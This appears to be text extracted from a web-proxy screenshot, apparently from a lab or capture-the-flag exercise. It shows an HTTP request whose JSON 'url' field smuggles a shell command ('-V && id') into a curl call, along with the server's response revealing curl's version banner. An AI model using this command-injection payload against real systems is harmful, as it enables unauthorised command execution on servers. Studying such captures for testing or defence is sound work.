 Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/json
1 Content-Length: 72
2
3 {
4 "url":"-V && id",
5 "secret_key":"commandexecutionissecret"
6 }
7
Search 0 highlight
Response
Pretty Raw Hex Render \n
4 Content-Type: application/json
5 Content-Length: 482
6 Connection: keep-alive
7
8 {
"message":
"curl 7.64.0 (x86_64-pc-linux-gnu) libcurl/7.64.0 OpenSSL/1.1.1d zlib/1.2.11
libidn2/2.0.5 libpsl/0.20.2 (+libidn2/2.0.5) libssh2/1.8.0 nghttp2/1.36.0 lib
rtmp/2.3\nRelease-Date: 2019-02-06\nProtocols: dict file ftp ftps gopher http
https imap imaps ldap ldaps pop3 pop3s rtmp rtsp scp sftp smb smbs smtp smtp
s telnet tftp \nFeatures: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEG
O NTLM NTLM_WB SSL libz TLS-SRP HTTP2 UnixSockets HTTPS-proxy PSL \n",
"success":true